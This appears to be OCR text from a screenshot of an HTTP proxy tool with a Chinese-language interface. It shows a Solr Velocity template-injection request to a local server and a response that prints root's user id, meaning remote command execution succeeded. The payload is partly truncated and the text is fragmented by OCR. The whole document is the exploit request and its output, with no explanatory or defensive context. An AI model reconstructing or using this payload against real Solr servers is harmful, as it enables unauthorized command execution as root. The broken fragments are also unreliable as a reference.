 发送
取消
<
>
请求
Raw
参数
头
Hex
GET
/solr/db/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.fo
($str=$x.cla
set($out=$e
HTTP/1.1
Host: 127.0.0.1:8983
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/plain, */*
User-Agent:Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
Accept-Encoding: gzip, deflate
Content-Type: application/json
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Connection: close
Content-Length: 0
响应
Raw
头
Hex
Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 47
0 uid=0(root) gid=0(root) groups=0(root)